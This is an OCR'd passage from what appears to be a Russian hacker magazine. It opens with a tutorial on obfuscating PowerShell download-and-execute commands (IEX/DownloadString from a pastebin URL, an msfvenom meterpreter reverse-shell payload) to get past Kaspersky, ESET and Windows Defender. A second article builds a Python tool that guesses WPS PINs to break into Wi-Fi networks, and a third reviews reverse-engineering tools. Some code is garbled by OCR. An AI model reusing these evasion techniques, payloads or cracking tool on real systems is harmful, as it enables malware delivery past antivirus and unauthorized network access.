Все отлично обфусцируется и работает. Идем дальше. Кручу-верчу, запутать хочу! DownloadString, наверное, используется хакерами уже сто лет. Запрячем его и New-Object среди " и `.

\$get = New-Object "`N`et.`W`ebc`l`i`ent"; Invoke-Expression \$get."D`o`wn`l`oa`d`Str`in`g"('ht'+'t'+'ps:'+'//'+ 'pastebin.com/raw/MKM5QLaP')

Неплохо замаскировали. Почти непонятно, что это на самом деле.

![](_page_13_Picture_32.jpeg)

Маскировка

А можно ли использовать не **DownloadString**, а что-то другое для загрузки скрипта или файла? Да! Вашему вниманию представляются методы класса Net.Web-Client:

- · DownloadString
- · DownloadStringAsync
- · DownloadStringTaskAsync
- · DownloadFile
- · DownloadFileAsync
- · DownloadFileTaskAsync
- · DownloadData
- · DownloadDataAsync
- · DownloadDataTaskAsync
- и другие.

Также можно использовать не web-Client, а другие классы:

- · System. Net. WebRequest
- · System.Net.HttpWebRequest
- · System.Net.FileWebRequest
- · System.Net.FtpWebRequest

Например, вот как на деле будет выглядеть одна из команд.

IEX (New-Object System.IO.StreamReader ([Net.HttpWebRequest]::Create( "\$url").GetResponse(). GetResponseStream())).ReadToEnd(); \$readStream .Close(); \$response.Close()

Продолжим со строками. Перевернем команду задом наперед.

\$reverseCmd = ")'PaLQ5MKM/war/moc.nibetsap//:sptth'(gnirtSdaolnwoD.) tneilCbeW.teN tcejbO-weN(";

IEX (\$reverseCmd[-1..-(\$reverseCmd.Length)] -Join '') **IEX** 

Разделим и соединим строку другим способом.

\$cmdWithDelim = "(New-Object Net.We~~bClient).Downlo~~adString( 'https://pastebin.com/raw/MKM5QLaP')"; IEX (\$cmdWithDelim.Split("~~") -Join '') | IEX

Сделаем замену.

\$cmdWithDelim = "(New-Object Net.We~~bClient).Downlo~~adString( 'https://pastebin.com/raw/MKM5QLaP')"; IEX \$cmdWithDelim.Replace("~~","") | IEX

#### И снова конкатенируем другим способом.

\$c1="(New-Object Net.We"; \$c2="bClient).Downlo"; \$c3="adString( 'https://pastebin.com/raw/MKM5QLaP')"; IEX (\$c1,\$c2,\$c3 -Join '') | **IEX** 

Согласись, над командой мы поиздевались неплохо. Посмотрим теперь другие трюки, которые помогут доставить полезную нагрузку с использованием cmd. Есть один очень извращенный метод загрузки удаленных скриптов через блокнот. Но в бою все средства хороши, верно? Подгружаем скрипт  $File \rightarrow Open.$ 

 $\Box$ 

 $\Box$ 

×

 $\times$ 

N MKM5QLaP[1] — Блокнот Файл Правка Формат Вид Справка

![](_page_13_Picture_788.jpeg)

![](_page_13_Picture_789.jpeg)

И вуаля! Он у нас в блокноте.

MKM5QLaP[1] — Блокнот

Файл Правка Формат Вид Справка powershell -enc]WwBDAG8AbgBzAG8AbAB1AF0A0gA6AE8AdQB0AHAAdQB0AEUAbgBjAG8AZABpAG4AZwAgAD0AIA

#### Загруженный код

Как это все автоматизировать и использовать? С помощью метода SendKeys объекта **WscriptShell**, который имитирует нажатие клавиш. Пример подобного скрипта с использованием блокнота представлен ниже.

![](_page_13_Picture_790.jpeg)

Продолжаем Можно СПРЯТАТЬ аргументы играть  $\, {\sf B}$ ПРЯТКИ. команды в родительском процессе. Интересно, проверяют ли антивирусы их?

cmd.exe /c "set cmd=Write-Host SUCCESS -Fore Green&& cmd /c echo %cmd% ^| powershell -"

А нельзя ли использовать не cmd, а что-то другое? Например, в некоторых случаях cmd можно заменить на forfiles. Forfiles - это консольная утилита Windows для операций с файлами.

![](_page_13_Picture_791.jpeg)

Также cmd можно вызывать не напрямую, а через переменную **%COMSPEC%**. Запутываем PowerShell еще больше! В командах вместо знака - можно использовать знак /. Например, вот так:

#### powershell.exe -nop -noni -enc powershell.exe /nop /noni /enc

Кажется, намудрили достаточно. Можно еще много обсуждать эти замечательные методы. Кому интересно, еще больше методов найдет в презентациях Даниэля Боханнона (первый PDF и второй). Ну а мы пока что посмотрим на написанные им инструменты, которые упростят обфускацию и сделают все за нас.

#### **АВТОМАТИЗИРУЕМ ОБФУСКАЦИЮ**

Первый инструмент - Invoke-Obfuscation. Это фреймворк для обфускации PowerShell, который использует разные методы, в том числе и названные в предыдущем разделе. Загружаем архив, запускаем PowerShell. Переходим в папку фреймворка, меняем политику исполнения, если надо, и запускаем сам фреймворк.

#### Set-ExecutionPolicy Unrestricted Import-Module .\Invoke-Obfuscation.psd1 Invoke-Obfuscation

![](_page_13_Picture_792.jpeg)

#### Фреймворк Invoke-Obfuscation

Для первоначального ознакомления вводи tutorial. Для тестирования будем использовать все ту же команду. Посмотрим необходимые опции и установим нужные (подсвечивается желтым).

#### show options

set scriptblock Invoke-Expression (New-Object System.Net.WebClient). DownloadString('https://pastebin.com/raw/MKM5QLaP')

Попробуем использовать конкатенацию. Получаем результат и нашу строку.

![](_page_13_Picture_793.jpeg)

#### Результат обфускации

Reorder entire command after concatenating<br>Reverse entire command after concatenating

Также можно закодировать команду в ASCII, HEX, Octal, Binary, SecureString или BXORencoding. Нагрузку возьмем потяжелее. Например, создадим ее с помощью msfvenom.

msfvenom -p windows/meterpreter/reverse https --format psh --out xaker.ps1 LHOST=192.168.0.11 LPORT=8080

Попробуем использовать **ENCONDING** и опцию 6. Получается такая картина.

#### nvoke-Obfuscation\Encoding> 6 ecuse.<br>CLI: Encoding\6<br>FULL: Out-EncodedBXORCommand -ScriptBlock \$ScriptBlock -PassThru

Результат обфускации полезной нагрузки

Можно использовать вместе конкатенацию, encoding и compress. Попробуй поиграться с разными вариантами и комбинациями.

#### **DOSFUSCATION**

Следующий инструмент того же автора - Invoke-DOSfuscation. Скачиваем его, запускаем PowerShell и вводим в папке фреймворка команды

Import-Module .\Invoke-DOSfuscation.psd1 Invoke-DOSfuscation

![](_page_13_Picture_99.jpeg)

#### Invoke-DOSfuscation

Попробуем обфусцировать ту же полезную нагрузку авторства msfvenom. Установим необходимые опции и используем базовую обфускацию.

#### SET COMMANDPATH c: \xaker.ps1 Forcode

Basic Obfuscation

I Іолучаем нашу замаскированную полезную нагрузку.

![](_page_13_Picture_794.jpeg)

#### РЕАКЦИЯ АНТИВИРУСОВ

Настало время проверить, как реагируют антивирусы на нашу нагрузку с обфускацией и без. Для теста будем использовать три антивируса: Kaspersky, Eset NOD32, Windows Defender.

Результат оофускации с помощью invoke-DOSfuscation

Первым в бой идет Kaspersky. Проверяем нашу полезную нагрузку msfvenom в первоначальном виде. KAV даже не дал перейти по ссылке для скачивания файла xaker.ps1!

#### $\Box$  Доступ запрещен

Запрашиваемый веб-адрес не может быть предоставлен

#### Веб-адрес объекта: http://drop3.dropmefile.com/zip/4kOIW

Причина: объект заражен HEUR:Trojan.PowerShell.Generic

Но следующие два обфусцированных файла спокойно были запущены, и ничто не препятствовало загрузке. Однако проактивная защита антивируса через некоторое время узнала по поведению, что это наш пейлоад.

Переходим к Eset NOD32 и проверяем файлы в том же порядке. Поразительно, но он не заметил даже необфусцированный файл.

Напоследок проверим при помощи Windows Defender. Он не дал запустить первый файл без обфускации и сразу удалил его. Второй файл запустился спокойно и не был замечен. Третий файл запустился, но во время запуска был обнаружен.

Примечательно, что если конвертировать скрипт в .exe с помощью утилиты Ps2exe, то файлы будут видны большинству антивирусов.

#### **ВЫВОДЫ**

Победу в этой игре принесет знание цели. Если ты знаешь, используется ли антивирус и какой конкретно, то вполне есть шанс обойти его при помощи такого несложного трюка. Также полезно знать версию PowerShell на целевой машине и проверять, не сломался ли файл, на ней же.

Доработать обфускацию ты можешь сам и, комбинируя разные варианты, сделать так, чтобы антивирус точно не распознал поведение. Попробуй все методы и затем комбинируй ручную обфускацию, способы спрятать нагрузку и рассмотренные фреймворки на модели целевой машины. Обязательно должно получиться что-то уникальное, что пройдет мимо носа антивируса. В конце концов, все ограничено только твоей фантазией! З-

![](_page_13_Picture_120.jpeg)

#### **INFO**

тебя небольшое ДЛЯ запрятано B статье послание. Попробуй найти его!

![](_page_14_Picture_1.jpeg)

#### ПИШЕМ УТИЛИТУ ДЛЯ ВЗЛОМА WI-FI НА PYTHON

Бывает, что возникает необходимость подключиться к Wi-Fi, не зная пароль, - скажем, когда ты сидишь в кафе и стесняешься спросить его или, например, когда тебя наняли, чтобы провести пентест сети орга-Технология WPS низации. уже давно помогает хакерам и в том и в другом. В этой статье мы посмотрим, как самостоятельно реализовать атаку, основанную на слабостях алгоритмов генерации WPS PIN.

![](_page_14_Picture_4.jpeg)

Большинство современных роутеров поддерживает стандарт WPS (Wi-Fi Protected Setup), который позволяет за секунды установить безопасное соединение между устройством и роутером, минуя этап настройки шифрования и ввода пароля. Устройства подключаются по отдельному восьмизначному ключу WPS PIN, который состоит из цифр. Восьмая цифра — дайджест.

![](_page_14_Picture_6.jpeg)

#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный информацией из данной статьи. Несанкционированное получение доступа к чужим беспроводным сетям преследуется по закону!

Из всего разнообразия методов ноблагодарить соседа взлома беспроводных точек доступа с WPS можно выделить следующие:

- подбор ПИН-кода или ключа безопасности методом грубой силы;
- использование уязвимостей реализации;
- социальная инженерия;
- использование слабостей генерации ПИН-кодов.

В этой статье мы остановимся на последнем методе из списка.

![](_page_14_Picture_15.jpeg)

#### **INFO**

Атака WPS Pixie Dust уже морально устарела, однако и сегодня мне встречаются подверженные ей роутеры. Проблема кроется в генерации случайных чисел и позволяет не ломать все восемь цифр в лоб, а угадывать лишь четыре из них, так как оставшиеся можно получить из ответов роутеpa.

#### ОТКУДА БЕРУТ СТАНДАРТНЫЙ РІН

Когда мы покупаем роутер, в нем уже содержится полученный специальным алгоритмом WPS PIN для первичного подключения к маршрутизатору через WPS. WPS PIN состоит из восьми цифр. Как производители его получают? Очевидно, что необходимо нечто уникальное для идентификации и генерации различных значений. Правильно — это МАС устройства, который мы можем получить из широковещательного BSSID.

![](_page_14_Picture_20.jpeg)

#### **INFO**

BSSID (Basic Service Set Identifier) - уникальный идентификатор беспроводной сети. Зачастую BSSID совпадает с адресом устройства Ethernet MAC.

#### ГЕНЕРАЦИЯ WPS PIN НА ПРИМЕРЕ

Как ты уже понял, все начинается с BSSID. Подключаем к сети нашу сексуальную точку доступа. "\\_(`")\_/"

![](_page_14_Picture_25.jpeg)

Анализируем любым удобным способом (например, Dumpper).

![](_page_14_Picture_760.jpeg)

BSSID получен: C4:6E:1F:6A:8D:04.

**HHX CETAX** 

Настало время приключений: открываем браузер и начинаем бороздить различные (в том числе зарубежные) сайты и форумы, чтобы узнать, как работают алгоритмы генерации ПИН-кодов у конкретного производителя сетевого оборудования. Если же лень сильнее интереса, то всегда можно «выдернуть» эти функции из сторонних программных продуктов с открытым ИСХОДНЫМ КОДОМ.

Предположим, мы нашли, что большинство стареньких роутеров этого вендора используют алгоритм генерации ПИН-кода из последних трех октетов МАС-адреса устройства: 24-bit PIN = MAC[7..12]. Вот реализация этого алгоритма на Python.

![](_page_14_Picture_761.jpeg)

Результатом работы скрипта будет ПИН-код 69829161. Проверим его достоверность.

![](_page_14_Picture_33.jpeg)

Полученный WPS PIN идентичен стандартному (заводскому)

#### ПОДГОТОВКА И ТРЕБОВАНИЯ

Приступим. При разработке собственной утилиты для тестирования беспроводных точек доступа нам потребуется:

- Windows 7 и выше; • Python 3 и выше;
- удобная IDE;
- любимый браузер;
- личный маршрутизатор Wi-Fi с технологией WPS «для пыток»;
- WpsWin (входит в состав того самого Dumpper);
- IDA и Hex-Rays Tool.

Сразу, забегая вперед, скажу, что запускать готовый скрипт нужно будет с правами администратора. Можно с этим либо согласиться и перейти непосредственно к разработке, либо читать дальше.

#### Автозапуск с правами администратора

Для автозапуска мы будем использовать следующий код:

#### import ctypes, sys

- if ctypes.windll.shell32.IsUserAnAdmin(): if name  $==$  " main ":
- $main()$

else: ctypes.windll.shell32.ShellExecuteW(None, "runas", sys.executable,  $file$ , None, 1)

Теперь при попытке запустить скрипт вызов будет передан на UAC (если активен) и откроется новое окно терминала, где наш код выполнится от имени администратора.

Если такой вариант не устраивает, то всегда можно воспользоваться готовыми решениями.

![](_page_14_Picture_52.jpeg)

#### **WWW**

- руиас готовый скрипт для повышения прав
- **B** Windows • Bypassing Windows 10 UAC With Python - статья
- на ту же тему
- . How to run python script with elevated privilege
- on windows разбор вопроса на Stack Overflow

#### **РАЗРАБОТКА**

Прежде всего добавим алгоритм подсчета дайджеста МАС-адреса (он уже был выше):

from math import floor def checksum(mac):

![](_page_14_Picture_762.jpeg)

А также несколько функций генерации заветных ПИН-кодов. Это далеко не полный список существующих алгоритмов, поэтому оставшиеся варианты будут твоим домашним заданием.

![](_page_14_Picture_763.jpeg)

#### Немного реверса

Разумеется, нужен способ проверить получившиеся ПИН-коды. В этом нам и поможет WpsWin. Эта утилита позволяет подключиться к беспроводной точке доступа посредством технологии WPS. Но какие параметры ей передавать? Расчехляем IDA, подгружаем наш РЕ и исследуем.

Вот что нам необходимо проделать с исполняемым файлом:

- найти передаваемые аргументы для взаимодействия через командную строку; • отыскать сообщения об успешных, неудачных и ошибочных результатах
- ПОДКЛЮЧЕНИЯ; • пропатчить РЕ с целью сокращения тайм-аута на подключение к маршру-
- тизатору.

Первая нужная функция находится по адресу 0х004012А0.

#### while  $(1)$ ₹

- $u4 = * (wchar t **)(a3 + 4 * u3);$ Context =  $0$ ;
- $v5 = wcstok_s(v4, L''=" RContext);$ if ( ! wcsicmp(u5, L"Action") && Context && ! wcsicmp(Context, L"Registrar") )
- \*(\_DWORD \*)(a1 + 24) = 4; \*(  $DWORD *$ ) a1 = 1;
- if ( ! wcsicmp(u5, L"PIN") )
- $v6 =$  Context; if ( Context )
- К if (  $wcslen(Context)$  != 8 &&  $wcslen(Context)$  != 4 )
	- ₹ wprintf(L"\nEl PIN indicado no tiene la longiud correcta\n"); goto LABEL 23;
- \*( DWORD \*)(a1 + 20) = Context;
- dword  $410600 = (int) v6;$ Y

if ( ! wcsicmp(v5, L"ESSID") && Context ) break;

Вторую можно найти по **0х00403370**, а третья — это локальная метка основной функции.

Все аргументы командной строки как на ладони

![](_page_14_Picture_84.jpeg)

 $v6 = \text{ColmitializeEx(0, 4u)};$ if ( $U_0$  &&  $U_0$  != 1) ₹ wprintf(L"\nNo se puede inicializar la aplicacion. Error [0x%x]\n", v6);  $v7 = sub_4063F7()$ ;  $f$ Flush((FILE \*)( $v$ 7 + 32)); goto LABEL 28; y  $v28 = 1$ ; if ( !sub\_4012A0((int)&v29, argc, (int)argv) && v35 == 4 ) ₹ if ( sub\_401D00((int)&v29) ) ₹ if ( byte\_41C668 ) ₹ wprintf(L"Pin incorrecto\n"); goto LABEL\_9; ₹ y else Сообщение о некорректном ключе для подключения

По дефолту время тайм-аута соединения с роутером равно девяноста секундам. Мы столько ждать не готовы, поэтому уменьшаем это время до (приблизительно) пяти секунд.

Само значение передается аргументом второй, найденной нами функции. .text:00401E72 esi, eax mou .text:00401E74  $cmp$ esi, ebx

![](_page_14_Picture_764.jpeg)

#### Подключение по WPS

Продолжаем дописывать наш код. Запускаем WpsWin, передавая ему параметры для подключения к конкретной беспроводной сети, после чего благополучно перехватываем вывод и проверяем результат.

![](_page_14_Picture_765.jpeg)

К сожалению, WpsWin не позволяет отобразить список близлежащих сетей с поддержкой WPS, как это делает wash в Linux, а значит, нам остается реализовать эту функцию самим.

#### import re  $def main():$  $network = 0$ results = run\_command("netsh wlan show networks mode=bssid") results =  $[i$  for  $i$  in results]  $ssids = []$  $bssids = []$ for line in results:  $line = line.decode('cp866')$ if "BSSID" in line:  $bssids.append(re.sub('BSSID [\d]+:', '', line.strip());strip())$ elif "SSID" in line: ssids.append(re.sub('SSID [\d]+:', '', line.strip()).strip())  $i = 0$ print ("Available wireless networks at the moment:\n") for j in ssids:  $i + = 1$ print ("%d - %s" % (i, j)) while (network == "") or (int(network) < 1) or (int(network) > i): print  $network = input("\\nChoose the wireless network > ")$  $network = int(network) - 1$  $macbssid = bssids[network].upper()$ mac = macbssid.replace(":", "").replace("-", "").replace(" ", ""). replace(".", "")  $wifiname = ssids[network]$

#### Угадываем WPS PIN

Еще несколько десятков кликов по клавиатуре, и код готов.

#### algos = [pin24, pinDLink, pinDLinkInc1, pinASUS]

#### for i in algos:  $pin = i(max)$

print ("\nTrying connect to %s via %s technique with PIN: %s" %  $wifiname, i.__name_, phi))$ connect(wifiname, pin)

#### $sleep(3)$

#### ТЕСТИРОВАНИЕ УТИЛИТЫ

Запускаем скрипт из терминала Windows. Выбираем беспроводную сеть. Профит!

![](_page_14_Picture_102.jpeg)

 $\blacksquare$ Available wireless networks at the moment: ASUS Wi-Fi<br>HACK\_ME\_IF\_YOU\_CAN<br>ASUS Wi-Fi SMART<br>Expresii-Fi nooo ui ij<br>Eugenij\_93<br>TP-LINK\_9ABC Choose the wireless network  $> 2$ Trying connect to HACK\_ME\_IF\_YOU\_CAN via pin24 technique with PIN: 69829161 TRUE PIN FOUND!<br>Getting the Wi-Fi password... Wpa Key: \_!\_Xakep\_!\_

#### Вознаграждение за труды

#### ДОПОЛНИТЕЛЬНЫЕ ФИЧИ

- Если же тебе, дорогой читатель, захочется модернизировать этот код, то вот несколько интересных идей для реализации. 1. Переписать утилиту с использованием встроенной библиотеки cmd,
- которая имитирует CLI. 2. Придумать иной способ получения списка беспроводных сетей.
- 3. Отыскать все возможные алгоритмы генерации WPS PIN у разных производителей.
- 4. Добавить проверку на наличие у беспроводной точки доступа технологии WPS.
- 5. Создать счетчик неудачных попыток ассоциации, что поможет выявить вероятную блокировку (Lock) или использование межсетевого экранирования в беспроводной сети.

6. Добавить звуковое оповещение, когда будет найден верный ПИН-код.

#### **ВЫВОДЫ**

#### Что у нас есть по результатам:

- +10 к интеллекту скиллу разработки средств автоматизированного тестирования;
- небольшой список алгоритмов генерации ПИН-кодов; • работающая утилита тестирования слабостей генерации WPS PIN;
- пароль от беспроводной сети.

Не могу не сказать, что вендоры уже давно знают об этой слабости и в последних обновлениях прошивок проблема, скорее всего, уже исправлена. Хоть иногда я и встречал «современные» точки доступа, где для генерации ПИН-кода был использован МАС, увеличенный (или уменьшенный) на единицу, доля уязвимых устройств с каждым днем все меньше. **ЭЕ** 

## HA50P IPOTPAM ДЛЯ ВЗЛОМА ПРОГРАММ ВЫБИРАЕМ ИНСТРУМЕНТЫ ДЛЯ РЕВЕРСА

![](_page_15_Picture_2.jpeg)

У каждого реверс-инженера, вирусного аналитика и просто исследователя со временем появляется устоявшийся набор утилит, которыми он постоянно пользуется для анализа, распаковки или кряка. В этом обзоре я поделюсь своей версией. Это будет полезно всем, кто еще не обзавелся своим набором и только приступает к изучению этой темы. Впрочем, и опытному реверсеру должно быть любопытно, что ИСПОЛЬЗУЮТ КОЛЛЕГИ ПО ЦЕХУ.

![](_page_15_Picture_4.jpeg)

#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### **ОТЛАДЧИКИ**

Отладка приложения — это неотъемлемая часть процесса исследования, инструмент, который всегда под рукой у реверсера. В современном мире отладчик должен поддерживать обе интеловские архитектуры - х64 и х86, из этого мы и будем исходить.

Также у нас должна быть возможность отлаживать код, который работает в режиме ядра. Такая нужда периодически возникает, особенно если ты намерен искать zeroday-уязвимости в ядре ОС или реверсить драйверы вирусов. Основных претендентов два: x64dbg и WinDbg. Первый отладчик работает в режиме user mode, второй может отлаживать код в режиме kernel mode.

#### x64dbg x64dbg.com

Этот современный отладчик с весьма приятным интерфейсом — достойный преемник OllyDbg. Поддерживает обе архитектуры — х64 и х86, обладает массой полезнейших плагинов.

![](_page_15_Figure_12.jpeg)

![](_page_15_Figure_13.jpeg)

#### Встроенный декомпилятор

Да, безусловно, он не лишен недостатков - в нем до сих пор есть несколько неприятных багов. Однако он активно поддерживается и развивается. Разумеется, из-за того что отладчик работает в пользовательском режиме, он остается уязвимым для многих техник обнаружения отладки. Но этот минус отчасти компенсируется разнообразием плагинов для сокрытия отладчика. У x64dbg есть встроенный декомпилятор, поддерживается отображение кода в виде графа, можно делать точки останова на чтение, запись, выполнение и доступ, имеется встроенная утилита реконструкции импортов (как х64, так и х86). В общем, что говорить — этот отладчик использовался в узких кругах для того, чтобы победить небезызвестную игровую защиту Denuvo, и успешно справляется с этой задачей!

#### Почему не OllyDbg

В подборку не попал отладчик OllyDbg — по той причине, что он уже серьезно устарел. Он не поддерживает ни современные ОС, ни архитектуру х64. На официальном сайте приложения был анонс 64-битной версии и даже сообщалось о прогрессе в ее разработке, но сам сайт обновлялся в последний раз в 2014 году. Безусловно, с OllyDbg связана целая эпоха, но, по всей видимости, она прошла. Да и отладчиков kernel mode тоже поубавилось — разработчики забросили Syser Kernel Debugger, а он в свое время был преемником SoftICE.

#### **WinDbg**

Официальная страница Если нужно отлаживать ядро или драйвер, то WinDbg нет равных. Этот отладчик поддерживает сама Microsoft, и он входит в состав Windows Driver Kit (WDK). На данный момент это самое актуальное и мощное средство отладки кода ядра. Здесь нет такого приятного интерфейса, как в x64dbg, но и выбора

у нас немного — другие отладчики не работают в kernel mode.

![](_page_15_Picture_971.jpeg)

#### WinDbg

WinDbg поддерживает удаленную отладку и умеет скачивать отладочные символы напрямую с серверов Microsoft. Чтобы быстрее настроить его для отладки ядра ОС внутри виртуальных машин, существует надстройка VirtualKD. Безусловно, начинать путь реверсера с WinDbg строго противопоказано, но, когда наберешься опыта и начнешь пробовать разные интересные вещи, он становится необходимостью.

Именно в WinDbg можно запросто посмотреть, как выглядят те или иные системные структуры, и легко дизассемблировать функции NTAPI. Конечно, им можно отлаживать и «обычные» приложения, но лично я предпочитаю распаковывать столь могучий инструмент только при крайней необходимости! :)

#### **ДИЗАССЕМБЛЕРЫ**

Сложно представить себе реверс без инструментов статического анализа кода. На сегодняшний день дела с дизассемблерами обстоят немногим лучше, чем с отладчиками, но все-таки можно выделить фаворитов в этой области. Признанный стандарт антивирусных лабораторий - это дизассемблер IDA Pro. Второе место по востребованности занимает фреймворк для реверс-инжиниринга Radare2 (хотя многие считают, что Radare2 не уступает IDA).

#### **IDA Disassembler**

hex-rays.com/products/ida

Существует две версии IDA — платная (Pro) и бесплатная (Starter). Бесплатная версия урезана по количеству поддерживаемых архитектур - она понимает только х86, кроме того, она не поддерживает плагины. Платная версия лишена подобных ограничений: она поддерживает внушительное количество архитектур процессоров и позволяет подключать расширения.

![](_page_15_Figure_29.jpeg)

TDA

В IDA есть встроенный отладчик, весьма простенький по набору функций, но к его самобытному интерфейсу придется приноровиться. Также IDA может быть укомплектован дополнением Hex-Rays — декомпилятором исходного кода приложения в код на С. Это полезнейшее дополнение, которое значительно ускоряет анализ программы.

В целом IDA — мощнейший и прекрасно отполированный инструмент, который развивался много лет. Жаль только, что профессиональная версия стоит в районе 500-1000 долларов в зависимости от вида лицензии и кому попало не продается. Кто попало в результате выкручивается как может. :-)

#### Radare<sub>2</sub>

rada.re

Radare2 изначально задумывался как обычный hex-редактор, но на сегодняшний день это целый фреймворк, который поможет отлаживать и дизассемблировать самый разный код, включая прошивки устройств, вирусы И КРЯКМИ.

![](_page_15_Figure_35.jpeg)

Cutter + Radare2

Radare2 - это набор консольных утилит, в которые входят отладчик, дизассемблер, декомпилятор, hex-редактор, собственный компилятор, утилита сравнения бинарных файлов и многое другое. Для работы в GUI есть отдельная надстройка под названием Cutter. Она значительно улучшает внешний вид фреймворка и юзабилити Radare.

Фреймворк поддерживает большое число процессоров и платформ, благодаря этому может составлять конкуренцию даже таким продуктам, как IDA Рго. Огромный плюс - в том, что исходный код открыт, продукт совершенно бесплатен и поддерживается силами сообщества.

#### ВСПОМОГАТЕЛЬНЫЕ УТИЛИТЫ

Мы рассмотрели основные инструменты, но реверс сложно представить себе без анализаторов упаковщиков, сетевых мониторов, hex-редакторов и еще массы вспомогательных утилит. Давай глянем на основные из них более подробно.

#### **Detect it Easy (DiE)**

ntinfo.biz

Это отличная программа для определения упаковщиков, которая имеет весьма широкий набор полезных функций. Например, она позволяет просматривать энтропию секций файлов, что помогает визуально определять наличие шифрования

![](_page_15_Picture_972.jpeg)

Также в ней есть просмотрщик ресурсов с возможностью дампа на диск. Можно легко просматривать таблицу импорта, есть поддержка расширений и скриптов. Имеются и настройки методов сканирования сигнатур, просмотрщик заголовков файлов и полная поддержка форматов РЕ и РЕ+. Минус только один — программа редко обновляется, но нельзя сказать, что ее забросили, - совсем недавно вышла новая версия!

**DiE** 

![](_page_15_Picture_45.jpeg)

#### **INFO**

Примеры работы с DiE ты можешь посмотреть в моих предыдущих статьях: «Ручная распаковка. Вскрываем кастомный пакер на примере вымогателя Globelmposter 2.0» и «Искусство распаковки. Потрошим защиту хитрого банкера GootKit».

×

 $\Box$ 

#### **ExeInfoPE**

exeinfo-pe.en.uptodown.com

Это еще один детектор пакеров и протекторов. У него довольно своеобразный интерфейс, который придется по вкусу не всем. Зато программа часто обновляется, в ней полно интересных функций и есть дружелюбные подсказки по распаковке.

ker Exeinfo PE - ver.0.0.4.9 by A.S.L - 1008+64 sign 2018.01.16

![](_page_15_Picture_973.jpeg)

В общем, я бы порекомендовал ExelnfoPE новичкам. В нем есть база автоматических распаковщиков, и программа сама подскажет, каким инструментом снимать навесную защиту.

Ну и конечно, здесь присутствует весь стандартный набор возможностей: просмотрщик заголовков файлов, просмотр секций, hex-просмотрщик и даже некоторое количество маленьких встроенных утилит, типа TerminateProcess и прочего. Плюс есть поддержка плагинов.

#### **HxD**

Зачастую возникает необходимость обратиться к жесткому диску, памяти или приложению в бинарном режиме. Здесь на помощь приходят шестнадцатеричные редакторы, ярким представителем которых и является программа HxD. Она бесплатна, постоянно обновляется, поддерживает популярные форматы, хорошо ищет и обладает приятным интерфейсом. Есть и другие удачные фичи — например, возможность надежного удаления файлов (то есть затирания нулями). А еще у HxD есть портативная версия, чтобы было удобно держать на флешке.

![](_page_15_Picture_974.jpeg)

**HxD** 

#### **HIEW** hiew.ru

Нех-редактор с давней историей, но до сих пор поддерживаемый разработчиками. У него есть платная и бесплатная версия (20 долларов без возобновлений, 200 долларов ПОЖИЗНЕННЫМИ МОЖНОСТИ апдейтами).  $\mathbf C$ Интерфейс в стиле Norton Commander может немного испугать молодежь, но с ним быстро свыкаешься. Отдельно радует возможность работать только с клавиатуры, вызывая все функции по горячим клавишам.

![](_page_15_Picture_975.jpeg)

#### **Pestudio**

winitor.com

Это полезная программа, заточенная под анализ малвари. Она автоматически сканирует загруженный образец файла на VirusTotal, интересно отображает используемые в подопытном приложении функции таблицы импорта, показывает вирусные признаки приложения, используемые библиотеки и информацию заголовка РЕ-файла. Здесь же можно работать с ресурсами. Другими словами, это многофункциональный антивирусный комбайн начального анализа семплов.

![](_page_15_Picture_976.jpeg)

#### **PE-bear**

#### Страница PE-bear в блоге разработчика

Еще один интересный просмотрщик и редактор файлов формата РЕ и РЕ+. Содержит анализатор пакеров и протекторов, отображает информацию о файловых заголовках, ресурсах и секциях. При желании можно посмотреть hex-представление данных секций и дизассемблировать их в обычные мнемоники ассемблера.

Pestudio

![](_page_15_Picture_977.jpeg)

![](_page_15_Figure_70.jpeg)

#### PE-bear

У PE-bear приятный интерфейс и приятная утилита для сравнения файлов. Единственный недостаток - программа редко обновляется, хотя и имеет открытый исходный код. Так что, если найдешь в ней баг, всегда можешь поправить сам.

#### **Fakenet-NG**

Репозиторий на GitHub

Эта программа необходима для того, чтобы эмулировать работу с сетью. При изучении семплов малвари часто нужно просматривать все сетевые обращения: следить за запросами к DNS и HTTP, снифать трафик и определять IP-адреса управляющих серверов (если это, например, бот-вымогатель). Виртуальная машина по понятным причинам должна быть отключена от сети, и, если вирус это заметит, он не будет делать все то, что обычно делает.

Fakenet-NG постоянно обновляется и поддерживается, так что эту утилиту можно использовать на самых современных ОС.

![](_page_15_Picture_978.jpeg)

#### Fakenet-NG

#### **ProcessExplorer**

Официальная страница

Обойтись без программ Sysinternals, которые мониторят обращения к файловой системе и процессам, было бы непросто. ProcessExplorer покажет все процессы в системе в форме иерархического дерева, чтобы легко можно было видеть, в каком порядке они порождаются. Кроме этого, можно узнать, какие динамические библиотеки подгружены в процессы, приоритеты, цифровые подписи, использование процессора и многое другое.

![](_page_15_Figure_82.jpeg)

#### ProcessExplorer

#### **RegShot**

#### Репозиторий на SourceForge

Удобная программа для мониторинга изменений в реестре. RegShot делает снимки до и после работы интересующего тебя приложения, а потом показывает, где были изменения.

#### **TCPView**

#### Официальная страница

Маленькая программа для мониторинга сетевой активности приложений. Можно смотреть, какие порты открывает приложение (локальные и удаленные), а также протоколы, идентификаторы процессов и счетчики пересылаемых пакетов. В общем, один из полезнейших инструментов в любом хакерском наборе!

 $- \quad \ \ \Box \quad \quad \times$ 

TCPView - Sysinternals: www.sysinternals.com

![](_page_15_Picture_979.jpeg)

#### **Resource Hacker**

#### angusj.com/resourcehacker

Популярная программа для редактирования ресурсов. Позволяет редактировать манифест, иконки, текстовые диалоговые строки, информацию о курсоре и многое другое. Редактировать ресурсы приложения приходится не так часто, но, если все же возникнет такая нужда, приятно иметь под рукой подходящий инструмент.

**TCPView** 

![](_page_15_Figure_95.jpeg)

#### **ИТОГО**

Мы рассмотрели основной набор утилит, которые используются для решения большинства задач, связанных с реверсом. Я думаю, что на первых порах для начинающего реверсера этих приложений будет достаточно. А вместе с опытом будет расти и твой собственный список.

Многие реверсеры постепенно приходят к тому, что создают нужные узкоспециализированные программы, плагины и скрипты сами. Далеко не для всех задач есть готовые средства, облегчающие жизнь. Если знаешь о подобных наработках или хочешь поделиться ссылками на другие полезные программы — пиши в комментариях! ЗС

ВЗЛОМ ПО-СЕВЕРОКОРЕЙСКИ

**yambuto** usa@gmail.com

КАК ГРУППИРОВКА APT38 УВОДИТ ИЗ БАНКОВ СОТНИ МИЛЛИОНОВ ДОЛЛАРОВ

